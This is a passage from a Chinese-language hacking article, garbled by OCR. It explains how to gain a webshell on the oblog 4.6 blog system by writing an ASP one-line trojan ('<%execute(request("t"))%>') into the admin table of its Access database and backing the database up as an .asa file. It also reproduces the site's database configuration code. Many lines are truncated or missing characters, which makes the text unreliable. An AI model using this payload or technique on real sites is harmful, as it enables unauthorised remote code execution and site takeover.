 ，恢复数据库，再把包含有一句话木马的数据库备份成 asa 格
，这样来拿到 webshell，不过当时作者是使用 oblog4.0 做的演
，我要拿的是 4.6 的 webshell，拿的具体方法有了一些变化，
面我会具体提到。
'Access数据库连接参数
'此处必须为以根目录开始,最前面必须为/号
'免费用户初次安装务必修改DATA目录的数据库名称
db = "/data/oblog45.mdb"
'以下参数请勿修改，否则可能导致系统无法运行
Conn tr = "Provider = Microsoft.Jet.OLEDB.4.0;Data Source = " & Server.MapPa
G_S d_Char ="#"
G_S _y ="'yyyy'"
G_Sql_m ="'m'"
G_Sql_d ="'d'"
G_Sql_h ="'h'"
G_Sql_mi ="'n'"
数据库连接信息
G_Sql_s ="'s'"
G_Sql_Now ="Now()"
Else
'Sql Server数据库连接参数
Dim Sql_DBServer,Sql_DBName,Sql_User,Sql_Password
Sql_DBServer = "(local)" '连接名(本地用(local),外地用IP如: 12
Sql_DBName = " " '数据库名
Sql_User = " " '访问数据的用户名
Sql_Password = " " '访问数据的密码
'以下参数请勿修改，否则可能导致系统无法运行
ConnStr = "Provider = Sqloledb; User ID = " & Sql_User & ";
图 2
既然是通过数据库插马来拿 webshell 的，我们就先来插马。
oblog4.6 数据库 oblog4.60.mdb 的表 oblog_admin 里的
ername 字段中直接写入一句话“<%execute(request("t"))%>”，
完成了插马，如图 3。